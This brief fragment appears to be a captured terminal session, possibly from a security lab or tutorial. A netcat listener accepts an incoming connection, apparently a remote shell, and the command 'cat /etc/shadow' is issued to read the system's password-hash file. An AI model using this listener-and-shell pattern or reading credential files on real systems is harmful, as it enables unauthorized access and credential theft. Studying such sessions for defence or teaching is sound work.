 root@server1:~/packetsniffer# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [172.16.20.7] port 9999 [tcp/*] accepted (family 2, sport 1982)
cat /etc/shadowroot@server1:~/packetsniffer#